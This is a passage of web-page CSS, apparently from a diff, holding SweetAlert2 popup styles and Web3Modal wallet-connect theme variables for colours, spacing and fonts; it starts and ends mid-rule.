input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:#fff}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}div:where(.swal2-icon).swal2-warning{border-color:#facea8;color:#f8bb86}div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}div:where(.swal2-icon).swal2-info{border-color:#9de0f6;color:#3fc3ee}div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}div:where(.swal2-icon).swal2-question{border-color:#c9dae1;color:#87adbd}div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}</style><style type="text/css">.swal2-popup {	border: 1px;	font-size: 1rem;	border-style: solid;	border-color: rgb(39,42,42);	border-radius: var(--w3m-container-border-radius);	background-color: var(--w3m-color-bg-1);	font-family: var(--w3m-font-family);	color: var(--w3m-color-fg-1);}.swal2-popup-square {	width: 30vh;	max-width: 50vh;	max-height: 50vh;	font-size: 1rem;	padding-bottom: 0px;	border-radius: var(--w3m-container-border-radius);	background-color: var(--w3m-color-bg-1);	font-family: var(--w3m-font-family);	color: var(--w3m-color-fg-1);	/* Make it untouchable. */	-webkit-touch-callout: none;	-webkit-user-select: none;	-khtml-user-select: none;	-moz-user-select: none;	-ms-user-select: none;	user-select: none;}.swal2-subtext {	color: var(--w3m-color-fg-1);	font-size: var(--w3m-text-medium-regular-size);	font-weight: var(--w3m-text-medium-regular-weight);}.swal2-confirm-button {	background-color: var(--w3m-accent-color);	color: #fff;	border: none;	box-shadow: none;	border-radius: var(--w3m-wallet-icon-border-radius);	font-weight: 600;	padding: 10px 24px;	margin: 0;	cursor: pointer;}.swal2-footer {	margin: 1em 0 0;	padding: 1em 1em 0;	border: 0px;}.swal2-title {	border: 0px;	border-bottom: 1px;	border-color: rgb(39,42,42);	padding-bottom: 1.5vh;	border-style: solid;	font-size: var(--w3m-text-big-bold-size);	font-weight: var(--w3m-text-big-bold-weight);}.swal2-sub-footer {	background-color: var(--w3m-color-bg-2);	border: 0px;	border-top: 1px;	border-style: solid;	border-radius: 0px 0px var(--w3m-container-border-radius) var(--w3m-container-border-radius);	var(--w3m-color-bg-3);	color: rgb(148,158,158);	font-size: var(--w3m-text-small-thin-size);	font-weight: var(--w3m-text-small-thin-weight);	margin-top: 3vh;	padding: 15px;}.wallet-icon-container {	position: relative;	width: 110px;	height: 110px;	display: flex;	justify-content: center;	align-items: center;	margin: 10px 0px 10px;	transform: translate3d(0px, 0px, 0px);}.swal2-large-image {	border: 2px;	border-style: solid;	border-color: rgb(39,42,42);	border-radius: var(--w3m-wallet-icon-large-border-radius);	width: 90px;	height: 90px;}.wallet-spinner-svg {	stroke-width: 2px;	position: absolute;	stroke: var(--w3m-accent-color);}.swal2-minimal-footer {	margin: 0em;	margin-top: 1.5vh;	padding: 0em;}.flex-center {	display: flex;	flex-direction: column;	align-items: center;}</style><style>
+      :root {
+        --w3m-color-mix-strength: 0%;
+        --w3m-font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
+        --w3m-font-size-master: 10px;
+        --w3m-border-radius-master: 4px;
+        --w3m-z-index: 10000;
+
+        --wui-font-family: var(--w3m-font-family);
+
+        --wui-font-size-micro: var(--w3m-font-size-master);
+        --wui-font-size-tiny: calc(var(--w3m-font-size-master) * 1.2);
+        --wui-font-size-small: calc(var(--w3m-font-size-master) * 1.4);
+        --wui-font-size-paragraph: calc(var(--w3m-font-size-master) * 1.6);
+        --wui-font-size-large: calc(var(--w3m-font-size-master) * 2);
+
+        --wui-border-radius-5xs: var(--w3m-border-radius-master);
+        --wui-border-radius-4xs: calc(var(--w3m-border-radius-master) * 1.5);
+        --wui-border-radius-3xs: calc(var(--w3m-border-radius-master) * 2);
+        --wui-border-radius-xxs: calc(var(--w3m-border-radius-master) * 3);
+        --wui-border-radius-xs: calc(var(--w3m-border-radius-master) * 4);
+        --wui-border-radius-s: calc(var(--w3m-border-radius-master) * 5);
+        --wui-border-radius-m: calc(var(--w3m-border-radius-master) * 7);
+        --wui-border-radius-l: calc(var(--w3m-border-radius-master) * 9);
+        --wui-border-radius-3xl: calc(var(--w3m-border-radius-master) * 20);
+
+        --wui-font-weight-light: 400;
+        --wui-font-weight-regular: 500;
+        --wui-font-weight-medium: 600;
+        --wui-font-weight-bold: 700;
+
+        --wui-letter-spacing-large: -0.8px;
+        --wui-letter-spacing-paragraph: -0.64px;
+        --wui-letter-spacing-small: -0.56px;
+        --wui-letter-spacing-tiny: -0.48px;
+        --wui-letter-spacing-micro: -0.2px;
+
+        --wui-spacing-0: 0px;
+        --wui-spacing-4xs: 2px;
+        --wui-spacing-3xs: 4px;
+        --wui-spacing-xxs: 6px;
+        --wui-spacing-2xs: 7px;
+        --wui-spacing-xs: 8px;
+        --wui-spacing-1xs: 10px;
+        --wui-spacing-s: 12px;
+        --wui-spacing-m: 14px;
+        --wui-spacing-l: 16px;
+        --wui-spacing-2l: 18px;
+        --wui-spacing-xl: 20px;
+        --wui-spacing-xxl: 24px;
+        --wui-spacing-2xl: 32px;
+        --wui-spacing-3xl: 40px;
+        --wui-spacing-4xl: 90px;
+
+        --wui-icon-box-size-xs: 20px;
+        --wui-icon-box-size-sm: 24px;
+        --wui-icon-box-size-md: 32px;
+        --wui-icon-box-size-lg: 40px;
+
+        --wui-icon-size-inherit: inherit;
+        --wui-icon-size-xxs: 10px;
+        --wui-icon-size-xs: 12px;
+        --wui-icon-size-sm: 14px;
+        --wui-icon-size-md: 16px;
+        --wui-icon-size-mdl: 18px;
+        --wui-icon-size-lg: 20px;
+
+        --wui-wallet-image-size-inherit: inherit;
+        --wui-wallet-image-size-sm: 40px;
+        --wui-wallet-image-size-md: 56px;
+        --wui-wallet-image-size-lg: 80px;
+
+        --wui-box-size-md: 100px;
+        --wui-box-size-lg: 120px;
+
+        --wui-ease-out-power-2: cubic-bezier(0, 0, 0.22, 1);
+        --wui-ease-out-power-1: cubic-bezier(0, 0, 0.55, 1);
+
+        --wui-ease-in-power-3: cubic-bezier(0.66, 0, 1, 1);
+        --wui-ease-in-power-2: cubic-bezier(0.45, 0, 1, 1);
+        --wui-ease-in-power-1: cubic-bezier(0.3, 0, 1, 1);
+
+        --wui-ease-inout-power-1: cubic-bezier(0.45, 0, 0.55, 1);
+
+        --wui-duration-lg: 200ms;
+        --wui-duration-md: 125ms;
+        --wui-duration-sm: 75ms;
+
+        --wui-path-network: path(
+          'M43.4605 10.7248L28.0485 1.61089C25.5438 0.129705 22.4562 0.129705 19.9515 1.61088L4.53951 10.7248C2.03626 12.2051 0.5 14.9365 0.5 17.886V36.1139C0.5 39.0635 2.03626 41.7949 4.53951 43.2752L19.9515 52.3891C22.4562 53.8703 25.5438 53.8703 28.0485 52.3891L43.4605 43.2752C45.9637 41.7949 47.5 39.0635 47.5 36.114V17.8861C47.5 14.9365 45.9637 12.2051 43.4605 10.7248Z'
+        );
+
+        --wui-path-network-lg: path(
+          'M78.3244 18.926L50.1808 2.45078C45.7376 -0.150261 40.2624 -0.150262 35.8192 2.45078L7.6756 18.926C3.23322 21.5266 0.5 26.3301 0.5 31.5248V64.4752C0.5 69.6699 3.23322 74.4734 7.6756 77.074L35.8192 93.5492C40.2624 96.1503 45.7376 96.1503 50.1808 93.5492L78.3244 77.074C82.7668 74.4734 85.5 69.6699 85.5 64.4752V31.5248C85.5 26.3301 82.7668 21.5266 78.3244 18.926Z'
+        );
+
+        --wui-color-inherit: inherit;
+
+        --wui-color-inverse-100: #fff;
+        --wui-color-inverse-000: #000;
+
+        --wui-cover: rgba(0, 0, 0, 0.3);
+
+        --wui-color-modal-bg: var(--wui-color-modal-bg-base);
+
+        --wui-color-blue-100: var(--wui-color-blue-base-100);
+        --wui-color-blue-015: var(--wui-color-accent-base-015);
+
+        --wui-color-accent-100: var(--wui-color-accent-base-100);
+        --wui-color-accent-090: var(--wui-color-accent-base-090);
+        --wui-color-accent-080: var(--wui-color-accent-base-080);
+
+        --wui-accent-glass-090: var(--wui-accent-glass-base-090);
+        --wui-accent-glass-080: var(--wui-accent-glass-base-080);
+        --wui-accent-glass-020: var(--wui-accent-glass-base-020);
+        --wui-accent-glass-015: var(--wui-accent-glass-base-015);
+        --wui-accent-glass-010: var(--wui-accent-glass-base-010);
+        --wui-accent-glass-005: var(--wui-accent-glass-base-005);
+        --wui-accent-glass-002: var(--wui-accent-glass-base-002);
+
+        --wui-color-fg-100: var(--wui-color-fg-base-100);
+        --wui-color-fg-125: var(--wui-color-fg-base-125);
+        --wui-color-fg-150: var(--wui-color-fg-base-150);
+        --wui-color-fg-175: var(--wui-color-fg-base-175);
+        --wui-color-fg-200: var(--wui-color-fg-base-200);
+        --wui-color-fg-225: var(--wui-color-fg-base-225);
+        --wui-color-fg-250: var(--wui-color-fg-base-250);
+        --wui-color-fg-275: var(--wui-color-fg-base-275);
+        --wui-color-fg-300: var(--wui-color-fg-base-300);
+
+        --wui-color-bg-100: var(--wui-color-bg-base-100);
+        --wui-color-bg-125: var(--wui-color-bg-base-125);
+        --wui-color-bg-150: var(--wui-color-bg-base-150);
+        --wui-color-bg-175: var(--wui-color-bg-base-175);
+        --wui-color-bg-200: var(--wui-color-bg-base-200);
+        --wui-color-bg-225: var(--wui-color-bg-base-225);
+        --wui-color-bg-250: var(--wui-color-bg-base-250);
+        --wui-color-bg-275: var(--wui-color-bg-base-275);
+        --wui-color-bg-300: var(--wui-color-bg-base-300);
+
+        --wui-color-success-100: var(--wui-color-success-base-100);
+        --wui-color-error-100: var(--wui-color-error-base-100);
+
+        --wui-icon-box-bg-error-100: var(--wui-icon-box-bg-error-base-100);
+        --wui-icon-box-bg-blue-100: var(--wui-icon-box-bg-blue-base-100);
+        --wui-icon-box-bg-success-100: var(--wui-icon-box-bg-success-base-100);
+        --wui-icon-box-bg-inverse-100: var(--wui-icon-box-bg-inverse-base-100);
+
+        --wui-all-wallets-bg-100: var(--wui-all-wallets-bg-base-100);
+
+        --wui-avatar-border: var(--wui-avatar-border-base);
+
+        --wui-thumbnail-border: var(--wui-thumbnail-border-base);
+
+        --wui-box-shadow-blue: rgba(71, 161, 255, 0.16);
+      }
+
+      @supports (background: color-mix(in srgb, white 50%, black)) {
+        :root {
+          --wui-color-modal-bg: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-modal-bg-base)
+          );
+
+          --wui-box-shadow-blue: color-mix(in srgb, var(--wui-color-accent-100) 16%, transparent);
+
+          --wui-color-accent-090: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 90%,
+            var(--w3m-default)
+          );
+          --wui-color-accent-080: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 80%,
+            var(--w3m-default)
+          );
+
+          --wui-color-accent-090: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 90%,
+            transparent
+          );
+          --wui-color-accent-080: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 80%,
+            transparent
+          );
+
+          --wui-accent-glass-090: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 90%,
+            transparent
+          );
+          --wui-accent-glass-080: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 80%,
+            transparent
+          );
+          --wui-accent-glass-020: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 20%,
+            transparent
+          );
+          --wui-accent-glass-015: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 15%,
+            transparent
+          );
+          --wui-accent-glass-010: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 10%,
+            transparent
+          );
+          --wui-accent-glass-005: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 5%,
+            transparent
+          );
+          --wui-color-accent-002: color-mix(
+            in srgb,
+            var(--wui-color-accent-base-100) 2%,
+            transparent
+          );
+
+          --wui-color-fg-100: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-fg-base-100)
+          );
+          --wui-color-fg-125: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-fg-base-125)
+          );
+          --wui-color-fg-150: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-fg-base-150)
+          );
+          --wui-color-fg-175: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-fg-base-175)
+          );
+          --wui-color-fg-200: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-fg-base-200)
+          );
+          --wui-color-fg-225: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-fg-base-225)
+          );
+          --wui-color-fg-250: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-fg-base-250)
+          );
+          --wui-color-fg-275: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-fg-base-275)
+          );
+          --wui-color-fg-300: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-fg-base-300)
+          );
+
+          --wui-color-bg-100: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-bg-base-100)
+          );
+          --wui-color-bg-125: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-bg-base-125)
+          );
+          --wui-color-bg-150: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-bg-base-150)
+          );
+          --wui-color-bg-175: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-bg-base-175)
+          );
+          --wui-color-bg-200: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-bg-base-200)
+          );
+          --wui-color-bg-225: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-bg-base-225)
+          );
+          --wui-color-bg-250: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-bg-base-250)
+          );
+          --wui-color-bg-275: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-bg-base-275)
+          );
+          --wui-color-bg-300: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-bg-base-300)
+          );
+
+          --wui-color-success-100: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-success-base-100)
+          );
+          --wui-color-error-100: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-color-error-base-100)
+          );
+
+          --wui-icon-box-bg-error-100: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-icon-box-bg-error-base-100)
+          );
+          --wui-icon-box-bg-accent-100: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-icon-box-bg-blue-base-100)
+          );
+          --wui-icon-box-bg-success-100: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-icon-box-bg-success-base-100)
+          );
+          --wui-icon-box-bg-inverse-100: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-icon-box-bg-inverse-base-100)
+          );
+
+          --wui-all-wallets-bg-100: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-all-wallets-bg-base-100)
+          );
+
+          --wui-avatar-border: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-avatar-border-base)
+          );
+
+          --wui-thumbnail-border: color-mix(
+            in srgb,
+            var(--w3m-color-mix) var(--w3m-color-mix-strength),
+            var(--wui-thumbnail-border-base)
+          );
+        }
+      }
+    </style><style media="enabled">
+      :root {
+        --w3m-color-mix: #000;
+        --w3m-accent: #3396ff;
+        --w3m-default: #000;
+
+        --wui-color-modal-bg-base: #fff;
+
+        --wui-color-blue-base-100: #3396ff;
+
+        --wui-color-accent-base-100: var(--w3m-accent);
+        --wui-color-accent-base-090: #2d7dd2;
+        --wui-color-accent-base-080: #2978cc;
+
+        --wui-accent-glass-base-090: rgba(51, 150, 255, 0.9);
+        --wui-accent-glass-base-080: rgba(51, 150, 255, 0.8);
+        --wui-accent-glass-base-020: rgba(51, 150, 255, 0.2);
+        --wui-accent-glass-base-015: rgba(51, 150, 255, 0.15);
+        --wui-accent-glass-base-010: rgba(51, 150, 255, 0.1);
+        --wui-accent-glass-base-005: rgba(51, 150, 255, 0.05);
+        --wui-accent-glass-base-002: rgba(51, 150, 255, 0.02);
+
+        --wui-color-fg-base-100: #141414;
+        --wui-color-fg-base-125: #2d3131;
+        --wui-color-fg-base-150: #474d4d;
+        --wui-color-fg-base-175: #636d6d;
+        --wui-color-fg-base-200: #798686;
+        --wui-color-fg-base-225: #828f8f;
+        --wui-color-fg-base-250: #8b9797;
+        --wui-color-fg-base-275: #95a0a0;
+        --wui-color-fg-base-300: #9ea9a9;
+
+        --wui-color-bg-base-100: #ffffff;
+        --wui-color-bg-base-125: #f5fafa;
+        --wui-color-bg-base-150: #f3f8f8;
+        --wui-color-bg-base-175: #eef4f4;
+        --wui-color-bg-base-200: #eaf1f1;
+        --wui-color-bg-base-225: #e5eded;
+        --wui-color-bg-base-250: #e1e9e9;
+        --wui-color-bg-base-275: #dce7e7;
+        --wui-color-bg-base-300: #d8e3e3;
+
+        --wui-color-success-base-100: #26b562;
+        --wui-color-error-base-100: #f05142;
+
+        --wui-icon-box-bg-error-base-100: #f4dfdd;
+        --wui-icon-box-bg-blue-base-100: #d9ecfb;
+        --wui-icon-box-bg-success-base-100: #daf0e4;
+        --wui-icon-box-bg-inverse-base-100: #dcecfc;
+
+        --wui-all-wallets-bg-base-100: #e8f1fa;
+
+        --wui-avatar-border-base: #f3f4f4;
+
+        --wui-thumbnail-border-base: #eaefef;
+
+        --wui-gray-glass-001: rgba(0, 0, 0, 0.01);
+        --wui-gray-glass-002: rgba(0, 0, 0, 0.02);
+        --wui-gray-glass-005: rgba(0, 0, 0, 0.05);
+        --wui-gray-glass-010: rgba(0, 0, 0, 0.1);
+        --wui-gray-glass-015: rgba(0, 0, 0, 0.15);
+        --wui-gray-glass-020: rgba(0, 0, 0, 0.2);
+        --wui-gray-glass-025: rgba(0, 0, 0, 0.25);
+        --wui-gray-glass-030: rgba(0, 0, 0, 0.3);
+        --wui-gray-glass-060: rgba(0, 0, 0, 0.6);
+        --wui-gray-glass-080: rgba(0, 0, 0, 0.8);
+      }
+    </style><style>
+      :root {
+        --w3m-color-mix: #fff;
+        --w3m-accent: #47a1ff;
+        --w3m-default: #fff;
+
